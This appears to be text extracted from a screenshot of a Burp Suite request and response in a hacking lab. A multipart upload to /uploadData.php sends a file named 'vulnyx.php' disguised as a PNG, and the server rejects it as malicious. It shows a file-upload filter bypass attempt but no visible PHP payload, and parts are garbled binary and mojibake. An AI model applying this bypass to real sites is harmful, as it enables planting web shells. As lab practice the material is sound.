 Send Cancel < > Target: http://10.0.2.20 HTTP/1
Request
Pretty Raw Hex \n
1 POST /uploadData.php HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------3071330512370791738230833165​96
8 Content-Length: 30469
9 Origin: http://10.0.2.20
10 Connection: close
11 Referer: http://10.0.2.20/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------307133051237079173823083316596
15 Content-Disposition: form-data; name="name"
16
17 HackCommander
18 -----------------------------307133051237079173823083316596
19 Content-Disposition: form-data; name="phone_number"
20
21 123456789
22 -----------------------------307133051237079173823083316596
23 Content-Disposition: form-data; name="file"; filename="vulnyx.php"
24 Content-Type: image/png
25
26 PNG
27
28 IHDRôôËÖß
pHYsÄÄ+;tEXtCommentxr:d:DAFtxbMszGU:2,j:6648841121953464525,t:23090713ªvÿ¥çiTXtXML:com.adobe.xmp<x:xmpmeta
xmlns:x='adobe:ns:meta/'>
29 <rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
30
31 <rdf:Description rdf:about=''
32 xmlns:dc='http://purl.org/dc/elements/1.1/'>
33 <dc:title>
34 <rdf:Alt>
35 <rdf:li xml:lang='x-default'>DiseÃ±o sin tÃ-tulo - 1</rdf:li>
36 </rdf:Alt>
37 </dc:title>
38 </rdf:Description>
39
40 <rdf:Description rdf:about=''
41 xmlns:Attrib='http://ns.attribution.com/ads/1.0/'>
42 <Attrib:Ads>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 13:03:59 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 56
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 This file looks malicious. Please do not try to hack us.